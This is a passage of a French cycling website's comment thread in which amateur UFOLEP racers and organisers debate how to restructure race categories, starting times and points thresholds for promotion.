                                                <img src="https://www.gravatar.com/avatar/24ecb6c032c4bf7641c51affb2f7a250?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Cyrille iribarne" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                13. 
                                                                Cyrille iribarne
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour,<br />
<br />
Moi je pense qu'il faut faire 2 choses:<br />
-accélérer la montée des 3, soit en revoyant le barème de point, soit en diminuant de 30 à 15<br />
-être plus sévère dans les demandes de descente en inter saison<br />
Cela permettrait de fournir convenablement la 2éme catégories et d'avoir une course séparée en 2, d'éviter que certains coureurs commencent à freiner dés le mois de avril/mai.<br />
Ce système serait duplicable à la 4éme catégorie si la catégorie 3 commençait à se vider.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/8e41da82fbf76872cd0f4de4db764fad?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Alexis Michaille" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                14. 
                                                                Alexis Michaille
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Pour remédier à la différences de niveau entre les 1ere et 2eme un départ séparé semble suffisant, même si il reste le problème du nombre de coureurs en 2eme catégorie. Après si comme vous dites le problème du nombre de partant en 2 vient du niveau trop élevé des 1ere catégories, le nombre devrait augmenter avec le temps. Après le principal problème vient du fait que le nombre de partants que ce soit en 1ere ou 2eme n'est pas très important la plupart du temps. Les séparer n'arrengera pas vraiment ce problème, car on se retrouvera avec deux courses séparées avec une dizaine de coureurs dans les deux pelotons...<br />
Il y a quelques soucis dans la réforme des horaires proposée. Par exemple, on pourrait retrouver de nombreux soucis en mélangeant 1ere et 4eme/minimes car les rythmes de course étant assez différent, les pelotons vont surement se doubler, ce qui n'est pas idéal (on voit déjà ça avec les 3 et 4, sauf qu'ici la différence serait encore plus grande).
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/26d72dddb480d5461fd2d1c4b1793e45?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Rives Benoît" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                15. 
                                                                Rives Benoît
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Alexis, je suis d’ accord avec l’ensemble  de ta réflexion, sauf sur le point de la séparation surtout vu le nombre des coureurs, de plus le fossé sera encore plus grand lorsque les 2 ème seront amenés à monter en première si chaqu’un cours dans son petit groupe de confort, et n’oubliez pas qu’il faudra augmenter aussi le kilométrage en changeant de catégorie !!! Et là bon courage pour les nouvelles 1 ères 
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="Arnaud TURON LABAR" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                16. 
                                                                Arnaud TURON LABAR
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour à tous,<br />
Sondage très intéressant, une évolution des mentalités est nécessaire. <br />
Mon avis se rapproche de celui de Yannick Joseph.<br />
Chaque catégorie doit prendre un départ séparé.<br />
Chaque coureur doit se trouver dans sa catégorie.<br />
Aujourd'hui il y a des 3 qui n ont rien à faire en gs, des 2ème qui n ont rien à faire en 3.<br />
Dans un premier temps si c est temporaire, pourquoi pas mettre les 2 ème avec les 3 ème le temps que le peloton des 2ème catégorie s étoffe.<br />
Mais cela doit bien être temporaire pour que la course des 3eme garde un intérêt.<br />
Si cela doit perdurer je ne pense pas continuer la compétition.<br />
Bonne journée <br />
Arnaud
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/0f92b5bc018df1f362f86c60a78ae466?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="JC AL TOSTAT" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                17. 
                                                                JC AL TOSTAT
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Une autre petite idée !!<br />
Pourquoi pas supprimer la 2ème catégorie, mettre tout le monde en 3 et fixer le passage en 1 avec par exemple 40 ou 50 points<br />
Mais je rejoins ARNAUD, je me donne jusqu'à l'année prochaine maxi sinon je pense pas non plus continuer la compétition.<br />
Bonne journé
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/77cf521bf85fbe9f345229763cbc2a6e?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="MONCASSIN Jean Luc" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                18. 
                                                                MONCASSIN Jean Luc
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour. Je vais exposer ma vision du problème et essayer de proposer une solution qui à mon sens pourrait convenir. <br />
Nous sommes d’accord sur le fait que les 2nde sont la catégorie « pauvre » de l’UFOLEP (en nombre de partants). Pour quelles raisons ? Beaucoup de coureurs de 3éme caté hésitent à monter et certains « freinent » pour ne pas courir en toutes caté. Puisque une fois en 2nde , on se retrouve propulsé pour la quasi majorité des courses à courir avec les 1éres et là ce n’est plus la même chose, davantage de kilomètres et des moyennes de courses supérieures de plusieurs km/h. Cela est dû au fait qu’au dessus de la 1ére caté, il n’y a rien d’autres et que les coureurs les plus costauds en 1ére (environ une petite quinzaine) trustent toujours les 1éres places. Ce qui donne déjà, au niveau des 1éres, une différence majeure entre les « plus forts » et les « moins costauds ». Imaginez alors le gars venant de 3éme, qui montent en 2nde , il prend tout simplement 2 catégories de niveau dans les carreaux puisqu’ils se retrouvent à devoir affronter le niveau de performance des 1ére caté, pratiquement lors de chaque course ! Cela explique donc et de façon légitime que les gars soient aussi réticents pour monter de 3 en 2. <br />
Que faire ?  A mon sens il faut étoffer le nombre de coureurs en 2nde, afin qu’il soit suffisant et que ces derniers puissent courir seulement entre eux. Ce qui est le cas au demeurant pour toutes les autres caté ! Donc pourquoi les 2nde se verraient ainsi mélangés au 1ére ?!<br />
Alors comment faire ? A mon sens, il faudrait modifier le classement national ou du moins s’entendre entre les départements 65, 64 et 40 (puisque dans ces autres départements le problème est le même !) afin que la montée de 3éme en 2nde se fasse avec moins de 30 points… On pourrait faire monter les gars à 15 ou 20 points (à réfléchir) ce qui permettrait d’une part d’avoir de vrais pelotons de 2nde tout en désengorgeant ceux de 3éme. Par conséquence nous aurions des courses où les 2nde pourraient courir entre eux et cela ferait moins peur aux 3éme de monter en 2nde.<br />
Voilà je ne sais pas si c’est la panacée, mais c’est ma vision des choses.<br />
Salutations à tous Jean-Luc Moncassin - EST BEARN CYCLOSPORT
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="Manu Best" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                19. 
                                                                Manu Best
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour, bonne idée ce sondage ! <br />
Il faut effectivement rapidement faire monter les meilleurs coureurs actuels de 3ième cat (une 10aine) et en réduisant le nombre de point à 20 pts ou 2 victoires pour les promouvoir en 2nd cat, mais il faudrait aussi moduler les départs, en fonction des types de courses organisées : En ligne, circuit vallonné, circuit plat. <br />
Quand c'est en ligne et/ou circuit vallonné, faire courir les 1, 2 et 3 ensembles permettrait à mon avis, de faire l'effet de peloton (ça protège les coureurs faibles et réduit les cassures) ; Certains 3ième cat sont de très bons grimpeurs et auraient bien leur place parmi les 1&2 ; Cela permettrait aussi d'incité les coureurs au pré engagement... <br />
Ensuite, il y a les courses sur circuit plat. Dans ce cas, on change rien 1 & 2 ensembles si moins de 30 partants dans une des deux catégorie... Mais peloton plus étoffé avec la promotion des meilleurs 3ième cat actuels...<br />
A réflechir aussi, on peut peut être leur faire un carton spécifique à ces coureurs du 65 surclassés : 3* / *2(65).<br />
Et pour finir, les coureurs FFC qui viennent en soit disant "non licencié" et qui sont capables de faire des places et donc des points, et bien ils peuvent s'abstenir de venir courir en Ufolep.<br />
Voilà comme le dis Jean Luc, je ne sais pas si c’est la panacée, mais c’est ma vision des choses.<br />
Salutations à tous Manu BEST - Edelweiss
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/29ace24b3065de87de8a6a4e062cd5b6?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Adrien" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                20. 
                                                                Adrien
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour à tous,<br />
Je pense personnellement pas que ce soit une bonne idée car faire partir les 1ere avec les 4e va créer de gros problème de dépassement de peloton (peut être 2 ou 3 tours sur les petits circuits ! ) sans parler des voitures qui doivent aussi passer ou de la taille du peloton de 1ere !<br />
Bonne journée à vous
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/422b43ef1944208f443672f882304925?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="DURVELLE Laurent" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                21. 
                                                                DURVELLE Laurent
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Difficile dans le 65 de faire autre-chose que de suivre quand on est en 2 avec des 1 plus forts, ça roule très vite quand on est moins fort, moins entraîné, etc..mais c'est le sport, il y aura toujours des plus forts et des soi-disants"trop forts", depuis 35 ans que je fais des courses j'ai souvent subi sur route car je n'ai jamais eu vraiment le temps de m’entraîner privilégiant d’autres choses de ma vie comme beaucoup d’autres mais c'est pas grave j'aime ça apparemment car je suis toujours présent. Que des 1 aillent beaucoup plus vite que moi ne me gêne pas et au contraire ça me booste un peu plus, c'est plus intéressant de remonter la pente quand on est en bas...en course je suis vraiment à bloc mais j’arrive à suivre, exemple le lendemain de Gayan j'étais incapable de doubler avec Bordères car  j'étais vraiment cramé. Je fais 6000 km par an environ avec 2 sorties de 1h entre midi et 2, ceci explique mon écart de niveau avec les 1...mais avec seulement les 2 je peux participer un peu plus et c'est pour cette raison que je vais souvent dans les Landes. <br />
Par rapport à mon ressenti et mon expérience, il est évident que de séparer les 1 et les 2 est la meilleure solution mais avec les effectifs présents c'est impossible car faire une course avec moins de 30 partants c'est ridicule. Par-contre la solution  pour aller dans ce sens ne vient pas du niveau "soi-disant" fort des 1 ni des effectifs en présence des 2 mais du réservoir des 3 qui ne joue pas le jeu par crainte légitime de dérouiller avec les 1/2, pour moi une solution est de baisser le nombre de points pour accéder au niveau supérieur et de faire un barème en tenant compte de l'âge, en effet trop de jeunes 3 ont le niveau des 1/2, j’ai l’œil. Si on faisait un chrono toutes catégories comme ça se faisait il y a longtemps en fsgt entre aubarède et laslades on aurait des surprises... à bientôt les copains
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/46c7b805a1aff7b92a22499ebe9a4c8f?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="SENTIER" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                22. 
                                                                SENTIER
                                 
                                <small>Le 02/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Pour les cyclo cross la version actuelle me semble bien .
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/76ad77cb80cd4204b3c390f9a3e314cf?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Pierre Soulier" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                23. 
                                                                Pierre Soulier
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Perso je suis contre,<br />
Pourquoi ne pas tout simplement réduire les points pour passer en 2 à 10 ou 15 par exemple ? Comme ça ceux qui jouent à ne pas monter seront contraint de passer en 2.  Ou alors de ne plus du tout faire de places, mais dans ce cas la aucun intérêt de venir pour eux car ce qu'ils veulent c'est être dans un peloton moins fort pour gagner. Si ils ne peuvent plus gagner sous peine de monter alors autant passer en 2 et tenter de gagner. Je pense que cette réduction des points pourrait amener à la formation d'un vrai peloton de 2e catégorie formé des actuels 2 et des meilleurs 3 . Cela permettrait de séparer les courses des 1 et des 2 plus souvent et de vivre des courses plus intéressantes.<br />
Voilà ce n'est que mon avis mais il me semble que cette possibilité est intéressantes.<br />
Bonne soirée
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/453160a810a9e498f51c24acc329bde1?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Lastisnères" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                24. 
                                                                <a href="javascript:void(0);" onclick="window.open('https://cyclocrossman.com');return false;" rel="nofollow">Lastisnères</a>
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            dans ce sport très particulier où on retrouve 3 fédérations et des multiples catégories qui se côtoient, il y aura toujours des mécontents et des différences de niveau pas toujours logiques ! Si les 2ème partent avec les 3ème , les pelotons seront trop gros , donc gros risques de chutes !! Mais l'idée de supprimer les X2 licences UFOLEP/FFC est bonne pour moi !
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="GUINLE ALAIN" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                25. 
                                                                GUINLE ALAIN
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour à tous et merci pour votre participation active à ce sondage et surtout en bon esprit.<br />
Suite à diverses remontées de votre part, nous pouvons déjà faire un petit point sur la situation.<br />
.Concernant les doubles licences, nous n'avons pas le droit de les refuser car c'est la loi, on ne peut pas s'y opposer : "la liberté du choix de son association et/ou de sa fédération.<br />
Par contre, le National UFOLEP aurait pu restreindre les catégories qui pourraient être acceptées des autres fédérations en UFOLEP mais il n'en est rien, bien au contraire, ils vont l'étendre aux 3èmes catégories FFC de - de 100 points. Sans rien demander à personne!!!! La décision a du être prise ce dernier week end, nous attendons confirmation par écrit.<br />
Concernant les montées à 10, 15 ou 20 points, sachez que dans le 65 nous avons déjà durci le barème des points en n'en retenant qu'un seul... le plus élevé quel que soit le nombre de partants. <br />
Cela ne vaut que pour les coureurs du 65 nous le précisons!<br />
Mais le plus important, c'est que ce n'est en définitive pas un problème de 2èmes catégories que nous évoquons dans cette discussion mais bien un problème de 3èmes catégories. <br />
Les 3èmes catégories courent déjà avec les "2èmes catégories" à chaque course. Il y a plus de "2èmes catégories" à l'heure actuelle dans le peloton des 3èmes que dans "Le vrai" peloton des 2èmes catégories. Le niveau du peloton des 3èmes catégories est au moins égal à celui des 2èmes mais très certainement supérieur à l'heure actuelle si nous prenions en comparaison les 2 pelotons.<br />
Les 3èmes catégories qui seraient susceptibles de passer en 2èmes, sur volontariat tiens tiens ou sur obligation,  s'ils sont toujours en 3èmes, c'est qu'ils n'ont pas forcément l'envie de changer. Il est bien plus difficile aujourd'hui de gagner en 3 qu'en 2. Bien évidemment, la solution miracle ça serait, nous l'avons tous compris, que les 2èmes catégories fassent leur course rien qu'entre eux. Tout le monde est d'accord sur ce principe... sauf éventuellement les 1ères qui vont voir leur peloton "maigrir".<br />
Par contre, dans ces discussions, nous n'avons à faire qu'à des coureurs et pas d'organisateur hormis Joël, David et Stéphane. Eux connaissent la problématique de l'organisateur... surtout par les temps qui courent... pensez vous une seule seconde qu'ils souhaitent sur leur course un peloton de 2ème catégorie et un autre de 1ère famélique? A notre avis non... quel organisateur pourrait se réjouir d'avoir 2 épreuves comme celles là... on connait tous ce que donne ce genre de course. Ni coureurs, ni surtout les organisateurs. Pensons un peu à eux aussi svp... si les organisateurs mettent la clé sous la porte parce que leur course n'est pas du meilleur effet, où irons nous courir nous les coureurs?<br />
Alors comment donner l'envie aux 3èmes de rejoindre le peloton des 2èmes? C'est toute la question... à moins de désacraliser la 2ème catégorie.... ce que le sondage voulait proposer tout simplement... <br />
La discussion continue!!!!
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e02a696127b6dd6a6b8c4629c749bc81?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="goustans  vidouze" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                26. 
                                                                goustans  vidouze
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            salut,<br />
Le probléme est le manque de partant en 2éme.Pourquoi? Les 3éme ne veulent pas monter en 2 car il y a trop de difference de niveau avec les 2et 1ere,ca ce comprend!!Alors comment faire!Peut etre faire 4 départs,les 4éme a 12h,les 3éme a 13h30,les 2éme a 15het les 1ére a 16h30!!On pourrait aussi adopter les courses de 1h plus quelques tours pour gagner un peu de temps!Quelques avantages, les meilleurs 3éme hésiterait moins  a monter et pareil pour les 4éme!, les courreurs ne pourrait plus s accrocher  au peleton qui les double,peut etre moins de chute aussi!!!Quelque incoveniant,les 4éme partirait a l'heure de l'apero et les organisateurs serait plus mobilisé plus longtemp!
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="GUINLE ALAIN" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                27. 
                                                                GUINLE ALAIN
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Juste sur le fait de faire 4 courses l'une derrière l'autre... sur le papier c'est faisable mais techniquement impossible à tenir, nous ne pouvons pas tenir boucler des routes toute une après midi (mis à part une Zone Industrielle). Pensez un peu aussi à ceux qui vous "protègent" toute l'après midi dans les croisements, sous la pluie, le vent, le soleil ,la chaleur..il est déjà assez difficile de les trouver, si en plus on les épuisent, on va pas les avoir une seconde fois... à ceux qui sont sur la ligne d'arrivée, aux dossards... , après faudrait avoir les autorisations administratives... vous voyez pas simple.. Nous sommes encerclés de contraintes quand on organise... 4 courses l'une derrière l'autre, ça sous entend qu'on diminue encore les distances de chaque catégorie... on peut partir sur 3 courses éventuellement comme on l'a fait à Bazillac et courir au temps + quelques tours, ça c'est possible, après faut voir les problèmes sur chaque organisation, pas simple de généraliser non plus
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/975e91083041bb75d91af9c9620ccfe4?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="henri Lacoste" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                28. 
                                                                henri Lacoste
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour à tous, coureurs et organisateurs.<br />
<br />
Très bonne initiative que ce sondage!<br />
Quelque soit le résultat final, l'aspect positif est que cela fasse réagir.<br />
Les commentaires que je viens de lire sont tous pertinents et intéressants.<br />
Au passage, merci à tous ceux qui se sont exprimés.<br />
<br />
A mon sens, le problème est à considérer dans sa globalité.<br />
Malheureusement on ne peut dissocier les trois composantes de celui-ci qui sont: les possibilités d'organisation, la sécurité, l'intérêt sportif.<br />
Nous sommes tous d'accord pour dire que l'idéal, pour les coureurs, serait d'avoir des courses séparées...seulement voilà, cela reste rarement possible!<br />
Il faut donc admettre le principe de courses communes à deux catégories et-ou, à défaut, de départs séparés de 1 à 2 mns.<br />
Dans l'état actuel, je ne vois pas l'intérêt de chambouler le principe actuel des départs.<br />
Inverser le départ des 2ème et 4ème catégories,<br />
1) Pour l'organisateur, cela n'apportera rien.<br />
2) Concernant la sécurité: <br />
 -l'écart de niveau entre 1ère et 4ème engendrera probablement plus de dépassements, donc plus de danger potentiel.<br />
 -le nombre de coureurs, 2ème et 3ème Cat. réunis, sera plus important, ce qui apportera plus de risques également.<br />
3) Sur l'aspect sportif:<br />
 - Petit peloton, en 1ère catégorie.<br />
 - Pour les 2ème catégorie, leur intégration au peloton des 3ème ne va pas améliorer leur niveau.<br />
 - Parallèlement, l'arrivée des 2ème catégorie n'apportera rien aux coureurs de 3ème catégorie.<br />
 - Le plus positif sera pour les coureurs de 4ème catégorie. Lorsqu'ils se feront doubler par les 1ères, ils ne pourront plus se mettre dans les roues, ce qui rendra leur course plus limpide.<br />
<br />
Je rejoins l'avis de ceux qui préconisent plutôt d'être vigilant - de la part de la commission - sur le cas des coureurs, toutes catégories confondues, qui marquent des points tôt dans la saison, puis plus rien ensuite.<br />
Le plus gros problème est le désintérêt visible pour la 2ème catégorie, réduite à peau de chagrin concernant son effectif, ce qui n'est pas normal.<br />
<br />
Si une réelle réflexion est à mener, elle l'est donc sur les effectifs qui composent les différentes catégories...<br />
Ce problème, on en a tous conscience, dépasse largement les limites de notre seul département...
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e1db0e94cac30be672d522a82447440b?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="blandin jean pierre" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                29. 
                                                                blandin jean pierre
                                 
                                <small>Le 03/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            bonsoir<br />
je ne pense pas que de faire partir les 1ieme avec les 4ieme .sur des circuits courts vous vous rendez compte le nombre de fois que l on va etre depasses.un des problèmes que la 2ieme categorie est pauvre  c,est  certains coureurs qui ont le niveau de la 2ieme qui gerent leur saison pour rester en3ieme et la je dis que c,est peu ambitieux de leur part.quand on se dit sportif et competiteur on doit avoir l,ambition de decouvrir jusqu ou on peut arriver. on le voit aussi en 4ieme . cest vrai ce n,est pas evident a regler tous ces problèmes mais il faudrait peut etre que les coureurs essayent peut etre de changer de mentalite.je suis nouveau dans cette discipline  je n,ai peut etre pas la connaissance suffisante  mais je viens des courses hors stade  a course a pieds et ce genre de situation on ne connaissait pas .on avait un seul but aller toujours plus haut et on avait un classement par tranche d age et tout le monde se faisait plaisir.d ailleurs alain guinle peut tres bien en parler puisque ce fut un bon coureur  hors stade.mon message n,engage que moi et peut etre suis je dans le faux.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/41b5cc5bd73c98c63163076c82b3b03c?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="le tellier jp" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                30. 
                                                                le tellier jp
                                 
                                <small>Le 04/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            pourquoi ne pas demander  à 10 /15 volontaires 3ieme catégorie(ils se reconnaitront) de courir avec les 2ème cat.sur  les courses du 65 pour voir comment çà se passe jusqu à la fin de saison....et pour leur bonne" volonté "ils ne marquent pas de point à titre gracieux..(.du moins pour cette année).en faisant 2 courses séparée bien sur<br />
ps: c est valable pour les 4 cat.<br />
peut-être un peu farfelue mon idée mais c est pour essayer faire évoluer la situation  .....car il faudra c est sur prendre une décision.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/cf67914be270da4b4579f494583b3663?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Fabrice Lansaman" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                31. 
                                                                Fabrice Lansaman
                                 
                                <small>Le 04/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonsoir à tous et bravo pour ce sondage et le débat qui est permis.<br />
 Le problème est le manque de 2ieme qui restent en 3ieme.....a cause de quoi? le niveau des 1ere.<br />
Comme évoquer précédemment pour moi le problème peut venir des doubles affiliations  UFOLEP/FFC. Ces garçons détenteurs d'une licence FFC et d'une UFOLEP CYCLOSPORT vont se frotter aux 1er, 2 et 3ieme FFC comme sur la Ronde du Sel, Bayonne-Bayonne, Primevere Montoise, Ronde des Pins etc.. certaines de ces épreuves se déroulent sur 120 a 140 kms et certains font des top30 voir des top20(site SUD GIRONDE), et viennent ensuite faire les motos sur les organisations UFOLEP CYCLOSPORT (c'est ce qui est marqué sur ma licence), du coup nos 2ieme Caté font pale figure, ils se prennent 2 voir 3 catégories dans les jambes (1ere UFOLEP 1ere UFOLEP FFC-PC et 1ere UFOLEP FFC-3ieme)….c'est la loi ok mais quand la loi est mauvaise on peut l'abroger.<br />
Faire courir les 1ere a l'horaire des 4? Quel sera le peloton des 1ere quand il y aura une FFC comme ce mercredi 8 mai a Mont de Marsan? 7,8,10?<br />
Faire courir les 2 avec les 3? Quid des cadets? les faire partir séparément? c est a dire au mieux un peloton de 7 au pire 1 ou 2.....pas l'idéal pour progresser physiquement et tactiquement, rouler seul ou a deux je pense qu'ils savent faire ou alors ils devront aller en FFC.<br />
La solution?....difficile mais demander aux 1ere de faire un choix, FFC ou UFOLEP CYCLOSPORT pourrait etre un debut afin d'homogénéiser le niveau avec les 2ieme catégories, dans certains départements il commence a y avoir des organisations 2.3.4.jeunes.F, plus de 1ere, il ne faut pas en arriver la!!!!!<br />
UFOLEP = CYCLOSPORT<br />
FFC = ELITISME<br />
Comme l'écris Jean-Pierre, cela n'engage que moi
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/246d14824fc6e76aaa75c929be15380c?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="DOMENE JOEL" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                32. 
                                                                DOMENE JOEL
                                 
                                <small>Le 04/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonsoir, Joel (JAB)<br />
l'idée première c'est de faire grossir le peloton des 2 .Je propose donc de faire passer en 2 tous les juniors  ,sauf bien sur si le jeune découvre et débute la compétition ,le problème du passage des 3 en 2 c'est le niveau  certains 3 ont soit disant peur de passer le cap mais comment savoir si on à le niveau ! si on essaie pas ! la peur réelle c'est de passer en 2 et ne plus pouvoir redescendre si c'est vraiment  galère .Pourrait-on esseyer de faire des montées en 2 et pouvoir en redescendre l'année suivante ou avant sans conditions ? pour essaie ...
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/150d4295d09eebdb669f90305ffb5172?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="BOER Patrice  (CCM)" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                33. 
                                                                BOER Patrice  (CCM)
                                 
                                <small>Le 05/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
